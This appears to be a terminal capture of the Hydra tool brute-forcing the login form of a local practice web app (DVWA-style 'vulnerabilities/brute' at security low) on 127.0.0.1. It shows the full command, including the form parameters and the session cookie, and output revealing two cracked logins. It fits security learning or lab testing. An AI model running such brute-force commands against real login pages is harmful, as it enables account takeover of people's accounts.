 shsnow@shsnow-Modern-14-B5M:~/Desktop/thc-hydra$ hydra -L usernames.txt -P pass.txt "http-get-form://127.0.0.1:8080/vuln
erabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=79ekf0qur9ctid89nm3om8q102; security
=low;:F=Username and/or password incorrect." -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 19:11:08
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 768 login tries (l:24/p:32), ~48 tries per task
[DATA] attacking http-get-form://127.0.0.1:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Coo
kie\: PHPSESSID=79ekf0qur9ctid89nm3om8q102; security=low;:F=Username and/or password incorrect.
[8080][http-get-form] host: 127.0.0.1   login: admin   password: password
[8080][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 19:11:18
shsnow@shsnow-Modern-14-B5M:~/Desktop/thc-hydra$